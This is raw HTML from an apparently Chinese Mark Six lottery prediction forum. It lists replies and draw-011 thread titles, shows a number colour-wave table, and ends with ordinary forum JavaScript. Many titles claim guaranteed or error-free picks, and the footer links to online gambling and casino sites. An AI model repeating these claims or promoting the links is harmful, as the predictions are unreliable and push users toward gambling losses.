<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:13 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=234" class="replytxt" target="_blank">【6011期】【佛山禅梅玲◇◇杀①合】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 01合,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:13 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=235" class="replytxt" target="_blank">【6011期】【九英姑◇◇◇◇杀①合】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 06合,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:13 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=236" class="replytxt" target="_blank">【6011期】【宋公明◇◇◇◇杀①合】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 13合,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:13 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=237" class="replytxt" target="_blank">【6011期】【顺天猎码◇◇◇杀①合】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 10合,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:13 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=238" class="replytxt" target="_blank">【6011期】【最心疼的是你◇杀①合】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 03合,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:13 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=239" class="replytxt" target="_blank">【6011期】【江西吴下◇◇◇杀①合】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 13合,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:13 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=240" class="replytxt" target="_blank">【6011期】【斗地主◇◇◇◇杀①合】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 10合,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:13 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=241" class="replytxt" target="_blank">【6011期】【六合华哥◇◇◇杀①合】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 01合,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:13 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=242" class="replytxt" target="_blank">【6011期】【飞烟心水◇◇◇杀①合】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 06合,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:13 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=243" class="replytxt" target="_blank">【6011期】【笨宝宝◇◇◇◇杀①合】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 10合,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:13 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=244" class="replytxt" target="_blank">【6011期】【闻香需止步◇◇杀①合】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 03合,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:13 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=245" class="replytxt" target="_blank">【6011期】【随波逐流◇◇◇杀①合】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 09合,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:13 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=246" class="replytxt" target="_blank">【6011期】【小人物◇◇◇◇杀①合】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 10合,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:13 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=247" class="replytxt" target="_blank">【6011期】【乐万家◇◇◇◇杀①合】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 01合,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:13 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=248" class="replytxt" target="_blank">【6011期】【为你着想◇◇◇杀①合】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 03合,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:13 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=249" class="replytxt" target="_blank">【6011期】【幸运你我◇◇◇杀①合】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 01合,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:13 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=250" class="replytxt" target="_blank">【6011期】【六合土匪◇◇◇杀①合】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 02合,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:13 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=251" class="replytxt" target="_blank">【6011期】【乾隆十三肖◇◇杀①合】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 11合,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:13 </span></i></div>

</div><BR>



<div class="topic">
<img src='images/wind/thread/topicnew.gif' align=absmiddle>



<a href="read.php?tid=161572" id="a_ajax_161572" class="threadtxt" target="_blank"> 011期：==【最美丽花瓶】===精彩六肖===开奖后就更新!</a>&nbsp;  

 <span class="threadmei">【</span><span class='thusername'>最美丽花瓶</span><span class="threadmei">】</span>(<a href="post.php?action=reply&fid=2&tid=161572" class="replytxt" target="_blank">回<B class='thusername'>0</B>帖</a>)

(<a target="_blank" href="search.php?authorid=233"><span class="replytxt">历史记录</span></a>) 点击:<span class="numhit">47</span>

<span class="posttime"> 2026-01-24 22:25 </span>

</div><BR>

<div class="topic">
<img src='images/wind/thread/topicnew.gif' align=absmiddle>



<a href="read.php?tid=161571" id="a_ajax_161571" class="threadtxt" target="_blank"> 011期：〓紫霞仙子〓绝杀半波，友情挑战各论坛杀半波高手</a>&nbsp;  

 <span class="threadmei">【</span><span class='thusername'>紫霞仙子</span><span class="threadmei">】</span>(<a href="post.php?action=reply&fid=2&tid=161571" class="replytxt" target="_blank">回<B class='thusername'>0</B>帖</a>)

(<a target="_blank" href="search.php?authorid=2066"><span class="replytxt">历史记录</span></a>) 点击:<span class="numhit">1</span>

<span class="posttime"> 2026-01-24 22:25 </span>

</div><BR>

<div class="topic">
<img src='images/wind/thread/topicnew.gif' align=absmiddle>



<a href="read.php?tid=161570" id="a_ajax_161570" class="threadtxt" target="_blank"> 〖011期〗【仲下之夜杀一肖】㊣砍杀一肖区最早更新！原创！</a>&nbsp;  

 <span class="threadmei">【</span><span class='thusername'>仲下之夜</span><span class="threadmei">】</span>(<a href="post.php?action=reply&fid=2&tid=161570" class="replytxt" target="_blank">回<B class='thusername'>0</B>帖</a>)

(<a target="_blank" href="search.php?authorid=221"><span class="replytxt">历史记录</span></a>) 点击:<span class="numhit">46</span>

<span class="posttime"> 2026-01-24 22:24 </span>

</div><BR>

<div class="topic">
<img src='images/wind/thread/topicnew.gif' align=absmiddle>



<a href="read.php?tid=161569" id="a_ajax_161569" class="threadtxt" target="_blank"> 011期：〓〓〓〓〓〓〓〓 中码多友〓〓〓〓〓 无错绝杀一尾</a>&nbsp;  

 <span class="threadmei">【</span><span class='thusername'>中码多友</span><span class="threadmei">】</span>(<a href="post.php?action=reply&fid=2&tid=161569" class="replytxt" target="_blank">回<B class='thusername'>0</B>帖</a>)

(<a target="_blank" href="search.php?authorid=265"><span class="replytxt">历史记录</span></a>) 点击:<span class="numhit">1</span>

<span class="posttime"> 2026-01-24 22:24 </span>

</div><BR>

<div class="topic">
<img src='images/wind/thread/topicnew.gif' align=absmiddle>



<a href="read.php?tid=161568" id="a_ajax_161568" class="threadtxt" target="_blank"> 【011期】▂▂▂▂▂▂▂▂▂▂▂▂运转乾坤原创杀半头▂▂▂▂▂▂▂▂▂▂</a>&nbsp;  

 <span class="threadmei">【</span><span class='thusername'>运转乾坤</span><span class="threadmei">】</span>(<a href="post.php?action=reply&fid=2&tid=161568" class="replytxt" target="_blank">回<B class='thusername'>0</B>帖</a>)

(<a target="_blank" href="search.php?authorid=2065"><span class="replytxt">历史记录</span></a>) 点击:<span class="numhit">1</span>

<span class="posttime"> 2026-01-24 22:24 </span>

</div><BR>

<div class="topic">
<img src='images/wind/thread/topicnew.gif' align=absmiddle>



<a href="read.php?tid=161567" id="a_ajax_161567" class="threadtxt" target="_blank"> 011期▂▃▅▆█㊣幼幼奶茶㊣【精品绝杀一尾】█▆▅▃▂稳定杀尾！</a>&nbsp;  

 <span class="threadmei">【</span><span class='thusername'>幼幼奶茶</span><span class="threadmei">】</span>(<a href="post.php?action=reply&fid=2&tid=161567" class="replytxt" target="_blank">回<B class='thusername'>0</B>帖</a>)

(<a target="_blank" href="search.php?authorid=198"><span class="replytxt">历史记录</span></a>) 点击:<span class="numhit">1</span>

<span class="posttime"> 2026-01-24 22:23 </span>

</div><BR>

<div class="topic">
<img src='images/wind/thread/topicnew.gif' align=absmiddle>



<a href="read.php?tid=161566" id="a_ajax_161566" class="threadtxt" target="_blank"> 011期：///文清姐姐绝杀尾全年无错/////，为你省下一包烟钱</a>&nbsp;  

 <span class="threadmei">【</span><span class='thusername'>文清姐姐</span><span class="threadmei">】</span>(<a href="post.php?action=reply&fid=2&tid=161566" class="replytxt" target="_blank">回<B class='thusername'>0</B>帖</a>)

(<a target="_blank" href="search.php?authorid=2064"><span class="replytxt">历史记录</span></a>) 点击:<span class="numhit">1</span>

<span class="posttime"> 2026-01-24 22:23 </span>

</div><BR>

<div class="topic">
<img src='images/wind/thread/topicnew.gif' align=absmiddle>



<a href="read.php?tid=161565" id="a_ajax_161565" class="threadtxt" target="_blank"> 〓011期〓【绝对原创八肖】全网最早,已更新！连准多期主前</a>&nbsp;  

 <span class="threadmei">【</span><span class='thusername'>事业正当午</span><span class="threadmei">】</span>(<a href="post.php?action=reply&fid=2&tid=161565" class="replytxt" target="_blank">回<B class='thusername'>0</B>帖</a>)

(<a target="_blank" href="search.php?authorid=252"><span class="replytxt">历史记录</span></a>) 点击:<span class="numhit">1</span>

<span class="posttime"> 2026-01-24 22:23 </span>

</div><BR>

<div class="topic">
<img src='images/wind/thread/topicnew.gif' align=absmiddle>



<a href="read.php?tid=161564" id="a_ajax_161564" class="threadtxt" target="_blank"> 011期≌※≌∷【清风侠影全年有错杀壹头】≌※≌∷已更新≌※≌∷</a>&nbsp;  

 <span class="threadmei">【</span><span class='thusername'>清风侠影</span><span class="threadmei">】</span>(<a href="post.php?action=reply&fid=2&tid=161564" class="replytxt" target="_blank">回<B class='thusername'>0</B>帖</a>)

(<a target="_blank" href="search.php?authorid=2063"><span class="replytxt">历史记录</span></a>) 点击:<span class="numhit">1</span>

<span class="posttime"> 2026-01-24 22:22 </span>

</div><BR>

<div class="topic">
<img src='images/wind/thread/topicnew.gif' align=absmiddle>



<a href="read.php?tid=161563" id="a_ajax_161563" class="threadtxt" target="_blank"> 011期已经通过认证＋＋＋＋＋＋＋＋必中八肖＋＋＋＋＋＋</a>&nbsp;  

 <span class="threadmei">【</span><span class='thusername'>奇趣酷</span><span class="threadmei">】</span>(<a href="post.php?action=reply&fid=2&tid=161563" class="replytxt" target="_blank">回<B class='thusername'>0</B>帖</a>)

(<a target="_blank" href="search.php?authorid=262"><span class="replytxt">历史记录</span></a>) 点击:<span class="numhit">1</span>

<span class="posttime"> 2026-01-24 22:22 </span>

</div><BR>

<div class="topic">
<img src='images/wind/thread/topicnew.gif' align=absmiddle>



<a href="read.php?tid=161562" id="a_ajax_161562" class="threadtxt" target="_blank"> 应好友邀请，特来贵坛发表【011期】【南天一柱㊣㊣㊣杀尾】</a>&nbsp;  

 <span class="threadmei">【</span><span class='thusername'>南天一柱</span><span class="threadmei">】</span>(<a href="post.php?action=reply&fid=2&tid=161562" class="replytxt" target="_blank">回<B class='thusername'>0</B>帖</a>)

(<a target="_blank" href="search.php?authorid=2062"><span class="replytxt">历史记录</span></a>) 点击:<span class="numhit">1</span>

<span class="posttime"> 2026-01-24 22:22 </span>

</div><BR>

<div class="topic">
<img src='images/wind/thread/topicnew.gif' align=absmiddle>



<a href="read.php?tid=161561" id="a_ajax_161561" class="threadtxt" target="_blank"> 【011期】【美丽的神话杀二尾杀二杀二尾尾】出手最快刀手</a>&nbsp;  

 <span class="threadmei">【</span><span class='thusername'>美丽的神话</span><span class="threadmei">】</span>(<a href="post.php?action=reply&fid=2&tid=161561" class="replytxt" target="_blank">回<B class='thusername'>0</B>帖</a>)

(<a target="_blank" href="search.php?authorid=2061"><span class="replytxt">历史记录</span></a>) 点击:<span class="numhit">1</span>

<span class="posttime"> 2026-01-24 22:21 </span>

</div><BR>

<div class="topic">
<img src='images/wind/thread/topicnew.gif' align=absmiddle>



<a href="read.php?tid=161560" id="a_ajax_161560" class="threadtxt" target="_blank"> 011期〓〓〓〓〓〓〓马会长胜料★必中六肖〓〓〓〓〓〓〓</a>&nbsp;  

 <span class="threadmei">【</span><span class='thusername'>马会长胜料</span><span class="threadmei">】</span>(<a href="post.php?action=reply&fid=2&tid=161560" class="replytxt" target="_blank">回<B class='thusername'>0</B>帖</a>)

(<a target="_blank" href="search.php?authorid=278"><span class="replytxt">历史记录</span></a>) 点击:<span class="numhit">1</span>

<span class="posttime"> 2026-01-24 22:21 </span>

</div><BR>

<div class="topic">
<img src='images/wind/thread/topicnew.gif' align=absmiddle>



<a href="read.php?tid=161559" id="a_ajax_161559" class="threadtxt" target="_blank"> 011期：〓〓〓〓玲珑之星绝杀半头挑战无敌神话〓〓〓〓〓</a>&nbsp;  

 <span class="threadmei">【</span><span class='thusername'>玲珑之星</span><span class="threadmei">】</span>(<a href="post.php?action=reply&fid=2&tid=161559" class="replytxt" target="_blank">回<B class='thusername'>0</B>帖</a>)

(<a target="_blank" href="search.php?authorid=2060"><span class="replytxt">历史记录</span></a>) 点击:<span class="numhit">1</span>

<span class="posttime"> 2026-01-24 22:21 </span>

</div><BR>

<div class="topic">
<img src='images/wind/thread/topicnew.gif' align=absmiddle>



<a href="read.php?tid=161558" id="a_ajax_161558" class="threadtxt" target="_blank"> 011期：=====冷面银狐======稳禁一头向雄霸天下学习</a>&nbsp;  

 <span class="threadmei">【</span><span class='thusername'>冷面银狐</span><span class="threadmei">】</span>(<a href="post.php?action=reply&fid=2&tid=161558" class="replytxt" target="_blank">回<B class='thusername'>0</B>帖</a>)

(<a target="_blank" href="search.php?authorid=2059"><span class="replytxt">历史记录</span></a>) 点击:<span class="numhit">1</span>

<span class="posttime"> 2026-01-24 22:21 </span>

</div><BR>

<div class="topic">
<img src='images/wind/thread/topicnew.gif' align=absmiddle>



<a href="read.php?tid=161557" id="a_ajax_161557" class="threadtxt" target="_blank"> 011期：==========快乐情圣杀二合============</a>&nbsp;  

 <span class="threadmei">【</span><span class='thusername'>快乐情圣</span><span class="threadmei">】</span>(<a href="post.php?action=reply&fid=2&tid=161557" class="replytxt" target="_blank">回<B class='thusername'>0</B>帖</a>)

(<a target="_blank" href="search.php?authorid=2058"><span class="replytxt">历史记录</span></a>) 点击:<span class="numhit">1</span>

<span class="posttime"> 2026-01-24 22:20 </span>

</div><BR>

<div class="topic">
<img src='images/wind/thread/topicnew.gif' align=absmiddle>



<a href="read.php?tid=161556" id="a_ajax_161556" class="threadtxt" target="_blank"> 【011期】【★★★★★★★空白人生★★★★★★杀一段★★★★】</a>&nbsp;  

 <span class="threadmei">【</span><span class='thusername'>空白人生</span><span class="threadmei">】</span>(<a href="post.php?action=reply&fid=2&tid=161556" class="replytxt" target="_blank">回<B class='thusername'>0</B>帖</a>)

(<a target="_blank" href="search.php?authorid=2057"><span class="replytxt">历史记录</span></a>) 点击:<span class="numhit">1</span>

<span class="posttime"> 2026-01-24 22:20 </span>

</div><BR>

<div class="topic">
<img src='images/wind/thread/topicnew.gif' align=absmiddle>



<a href="read.php?tid=161555" id="a_ajax_161555" class="threadtxt" target="_blank"> 011期：〓〓〓〓〓【㊣科委㊣经典肖】〓〓〓〓〓〓已更新</a>&nbsp;  

 <span class="threadmei">【</span><span class='thusername'>科委</span><span class="threadmei">】</span>(<a href="post.php?action=reply&fid=2&tid=161555" class="replytxt" target="_blank">回<B class='thusername'>0</B>帖</a>)

(<a target="_blank" href="search.php?authorid=275"><span class="replytxt">历史记录</span></a>) 点击:<span class="numhit">1</span>

<span class="posttime"> 2026-01-24 22:20 </span>

</div><BR>

<div class="topic">
<img src='images/wind/thread/topicnew.gif' align=absmiddle>



<a href="read.php?tid=161554" id="a_ajax_161554" class="threadtxt" target="_blank"> 011期：㊣决胜千里㊣㊣决胜千里㊣㊣决胜千里㊣精准杀一肖</a>&nbsp;  

 <span class="threadmei">【</span><span class='thusername'>决胜千里</span><span class="threadmei">】</span>(<a href="post.php?action=reply&fid=2&tid=161554" class="replytxt" target="_blank">回<B class='thusername'>0</B>帖</a>)

(<a target="_blank" href="search.php?authorid=2056"><span class="replytxt">历史记录</span></a>) 点击:<span class="numhit">26</span>

<span class="posttime"> 2026-01-24 22:19 </span>

</div><BR>

<div class="topic">
<img src='images/wind/thread/topicnew.gif' align=absmiddle>



<a href="read.php?tid=161553" id="a_ajax_161553" class="threadtxt" target="_blank"> 011期＋＋＋＋＋＋＋＋＋九九归一＋＋＋＋＋无错绝杀一尾</a>&nbsp;  

 <span class="threadmei">【</span><span class='thusername'>九九归一</span><span class="threadmei">】</span>(<a href="post.php?action=reply&fid=2&tid=161553" class="replytxt" target="_blank">回<B class='thusername'>0</B>帖</a>)

(<a target="_blank" href="search.php?authorid=2055"><span class="replytxt">历史记录</span></a>) 点击:<span class="numhit">1</span>

<span class="posttime"> 2026-01-24 22:19 </span>

</div><BR>

<div class="topic">
<img src='images/wind/thread/topicnew.gif' align=absmiddle>



<a href="read.php?tid=161552" id="a_ajax_161552" class="threadtxt" target="_blank"> 011期：★★★→锦绣中华【必中特码◆家野】←｛已免费公开｝</a>&nbsp;  

 <span class="threadmei">【</span><span class='thusername'>锦绣中华</span><span class="threadmei">】</span>(<a href="post.php?action=reply&fid=2&tid=161552" class="replytxt" target="_blank">回<B class='thusername'>0</B>帖</a>)

(<a target="_blank" href="search.php?authorid=300"><span class="replytxt">历史记录</span></a>) 点击:<span class="numhit">1</span>

<span class="posttime"> 2026-01-24 22:19 </span>

</div><BR>

<div class="topic">
<img src='images/wind/thread/topicnew.gif' align=absmiddle>



<a href="read.php?tid=161551" id="a_ajax_161551" class="threadtxt" target="_blank"> 011期：★▃▃▃▃▃★佳佳基★杀段期期免费公开！&nbsp;&nbsp; ★▃▃▃▃▃★</a>&nbsp;  

 <span class="threadmei">【</span><span class='thusername'>佳佳基</span><span class="threadmei">】</span>(<a href="post.php?action=reply&fid=2&tid=161551" class="replytxt" target="_blank">回<B class='thusername'>0</B>帖</a>)

(<a target="_blank" href="search.php?authorid=209"><span class="replytxt">历史记录</span></a>) 点击:<span class="numhit">1</span>

<span class="posttime"> 2026-01-24 22:19 </span>

</div><BR>

<div class="topic">
<img src='images/wind/thread/topicnew.gif' align=absmiddle>



<a href="read.php?tid=161550" id="a_ajax_161550" class="threadtxt" target="_blank"> 011期: 〓【花大主大杀段】〓财富之门的钥匙就掌握在你的手</a>&nbsp;  

 <span class="threadmei">【</span><span class='thusername'>花大主大</span><span class="threadmei">】</span>(<a href="post.php?action=reply&fid=2&tid=161550" class="replytxt" target="_blank">回<B class='thusername'>0</B>帖</a>)

(<a target="_blank" href="search.php?authorid=254"><span class="replytxt">历史记录</span></a>) 点击:<span class="numhit">1</span>

<span class="posttime"> 2026-01-24 22:18 </span>

</div><BR>

<div class="topic">
<img src='images/wind/thread/topicnew.gif' align=absmiddle>



<a href="read.php?tid=161549" id="a_ajax_161549" class="threadtxt" target="_blank"> 011期:█████████★【红袖舔香】杀一肖★██████████</a>&nbsp;  

 <span class="threadmei">【</span><span class='thusername'>红袖舔香</span><span class="threadmei">】</span>(<a href="post.php?action=reply&fid=2&tid=161549" class="replytxt" target="_blank">回<B class='thusername'>0</B>帖</a>)

(<a target="_blank" href="search.php?authorid=214"><span class="replytxt">历史记录</span></a>) 点击:<span class="numhit">26</span>

<span class="posttime"> 2026-01-24 22:18 </span>

</div><BR>

<div class="topic">
<img src='images/wind/thread/topicnew.gif' align=absmiddle>



<a href="read.php?tid=161548" id="a_ajax_161548" class="threadtxt" target="_blank"> 011期〓〓〓杭州消逝超牛砍一肖◆〓〓〓〓精心打造六合神话</a>&nbsp;  

 <span class="threadmei">【</span><span class='thusername'>杭州消逝</span><span class="threadmei">】</span>(<a href="post.php?action=reply&fid=2&tid=161548" class="replytxt" target="_blank">回<B class='thusername'>0</B>帖</a>)

(<a target="_blank" href="search.php?authorid=220"><span class="replytxt">历史记录</span></a>) 点击:<span class="numhit">27</span>

<span class="posttime"> 2026-01-24 22:18 </span>

</div><BR>

<div class="topic">
<img src='images/wind/thread/topicnew.gif' align=absmiddle>



<a href="read.php?tid=161547" id="a_ajax_161547" class="threadtxt" target="_blank"> 011期：========《〈〈海南海风七肖〉〉》=======</a>&nbsp;  

 <span class="threadmei">【</span><span class='thusername'>海南海风</span><span class="threadmei">】</span>(<a href="post.php?action=reply&fid=2&tid=161547" class="replytxt" target="_blank">回<B class='thusername'>0</B>帖</a>)

(<a target="_blank" href="search.php?authorid=244"><span class="replytxt">历史记录</span></a>) 点击:<span class="numhit">1</span>

<span class="posttime"> 2026-01-24 22:17 </span>

</div><BR>

<div class="topic">
<img src='images/wind/thread/topicnew.gif' align=absmiddle>



<a href="read.php?tid=161546" id="a_ajax_161546" class="threadtxt" target="_blank"> 011期:〓〓〓谷一侣裳公式7肖谷一侣裳公式7肖中特〓〓 〓</a>&nbsp;  

 <span class="threadmei">【</span><span class='thusername'>谷一侣裳</span><span class="threadmei">】</span>(<a href="post.php?action=reply&fid=2&tid=161546" class="replytxt" target="_blank">回<B class='thusername'>0</B>帖</a>)

(<a target="_blank" href="search.php?authorid=240"><span class="replytxt">历史记录</span></a>) 点击:<span class="numhit">1</span>

<span class="posttime"> 2026-01-24 22:17 </span>

</div><BR>

<div class="topic">
<img src='images/wind/thread/topicnew.gif' align=absmiddle>



<a href="read.php?tid=161545" id="a_ajax_161545" class="threadtxt" target="_blank"> 011期：〓〓〓〓《改头换面》精密算出杀尾，期期稳杀 ！！</a>&nbsp;  

 <span class="threadmei">【</span><span class='thusername'>改头换面</span><span class="threadmei">】</span>(<a href="post.php?action=reply&fid=2&tid=161545" class="replytxt" target="_blank">回<B class='thusername'>0</B>帖</a>)

(<a target="_blank" href="search.php?authorid=229"><span class="replytxt">历史记录</span></a>) 点击:<span class="numhit">1</span>

<span class="posttime"> 2026-01-24 22:17 </span>

</div><BR>

<div class="topic">
<img src='images/wind/thread/topicnew.gif' align=absmiddle>



<a href="read.php?tid=161544" id="a_ajax_161544" class="threadtxt" target="_blank"> 011期：〓〓【复命捕快㊣㊣㊣杀一尾】━━开奖后马上更新〓</a>&nbsp;  

 <span class="threadmei">【</span><span class='thusername'>复命捕快</span><span class="threadmei">】</span>(<a href="post.php?action=reply&fid=2&tid=161544" class="replytxt" target="_blank">回<B class='thusername'>0</B>帖</a>)

(<a target="_blank" href="search.php?authorid=216"><span class="replytxt">历史记录</span></a>) 点击:<span class="numhit">1</span>

<span class="posttime"> 2026-01-24 22:16 </span>

</div><BR>


<!--------------------------------------------->

<script language="JavaScript" src="js/Deploy.js"></script>

<table cellspacing=0 cellpadding=0 width='100%' align=center>
<tr><td></td></tr></table>


<center style="margin:5px 0;"></center>


<div width="98%" style="overflow: hidden;" class="thread_table">
<div style="float: left;padding:5px;">&nbsp;<a href="index.php?fid=2&page=1" class="b"><<</a> &nbsp;&nbsp; <font color=red><b>1</b></font> &nbsp;&nbsp;&nbsp; <a href="index.php?fid=2&page=2">2</a> &nbsp;&nbsp; <a href="index.php?fid=2&page=3">3</a> &nbsp;&nbsp; <a href="index.php?fid=2&page=4">4</a> &nbsp;&nbsp; <a href="index.php?fid=2&page=5">5</a> &nbsp;<a href="index.php?fid=2&page=409"> >></a> <input type="text" size="2" onkeydown="javascript: if(event.keyCode==13){ location='index.php?fid=2&page='+this.value+'';return false;}"> [共<font color=red>409</font>页] [<a href="search.php" target="_blank">高级搜索</a>]

[<a href="thread.php?fid=2">表格显示</a>]
</div>
<div class="bot-sform" style="float: right;padding:5px;">
<FORM action='index.php?fid=2&page=1' method=post target="_blank">
<input type="hidden" name="search" value="searchall" />
<input class="button" name="searchkey" type="text" onfocus="this.value=''" value="按标题或作者搜索" size="25">
<input class="button" type="submit" name="searchbutton" value="搜 索"></form>
</div>
</div>


</div>
</div></div></div>

<div align=center><div align="center">
			<font color="#ff0000" size="2">
			<div align="center">
				<table id="table4366" border="0" cellSpacing="0" borderColor="#3399cc" cellPadding="0" width="100%" height="72">
					<tr>
						<td bgColor="#ff0000" height="23" width="78" align="middle">
						<b><font color="#ffffff" size="2">红波</font></b></td>
						<td bgColor="#ff0000" height="23" width="936" colSpan="16">
						<b><font color="#ffffff" size="2">
						01、02、07、08、12、13、18、19、23、24、29、30、34、35、40、45、46</font></b></td>
					</tr>
					<tr>
						<td bgColor="#0000ff" height="27" width="78" align="middle">
						<b><font color="#ffffff" size="2">蓝波</font></b></td>
						<td bgColor="#0000ff" height="27" width="936" colSpan="16">
						<b><font color="#ffffff" size="2">
						03、04、09、10、14、15、20、25、26、31、36、37、41、42、47、48 </font>
						</b></td>
					</tr>
					<tr>
						<td bgColor="#008000" height="21" width="78" align="middle">
						<b><font color="#ffffff" size="2">绿波</font></b></td>
						<td bgColor="#008000" height="21" width="936" colSpan="16">
						<b><font color="#ffffff" size="2">
						05、06、11、16、17、21、22、27、28、32、33、38、39、43、44、49</font></b></td>
					</tr>
				</table>
			</div>
			</font>
<p><font class="bot-link" size="6" face="华文隶书"><a target="_blank" href="http://www.qp666bb.com:888">现金棋牌官网</a>
<a href="http://103.94.234.27:188/6291.htm">188金宝博</a>
<a href="https://www.9409d.com:666/kjjl.htm">六合彩开奖结果</a>
<a href="http://36590011.net/?c=FIDIBIO0A9OM">BET365</a></font>
</div></div>

<script language="JavaScript">
var ifcheck = true;
var fid = '2';
var myshortcut = "";
function show_detail(pid_s, pid_e, tid)
{

  ++pid_s;
  my_link = 'gg_link' + tid;
  
  if(0==pid_e)
  {
	 document.getElementById(my_link).innerHTML="此贴已没有更多回复";
  }
  for(i=pid_s;i<=pid_e;i++)
  {
	
	my_id = 'gg_sign|'+ tid + '|' + i;
	

   if(document.getElementById(my_id).style.display=='none')
	{	
		document.getElementById(my_id).style.display = 'block';
		document.getElementById(my_link).innerHTML="隐藏多余的回复";
		
	}
	else
	{
        document.getElementById(my_id).style.display = 'none';
		document.getElementById(my_link).innerHTML="显示全部回复";
		
    }

  }
	
}
function tz()
{
	window.location.href="register.php";
}
function CheckAll(form){
	for(var i=0;i<form.elements.length-12;i++){
		var e = form.elements[i];
		if(e.type=='checkbox') e.checked = ifcheck;
	}
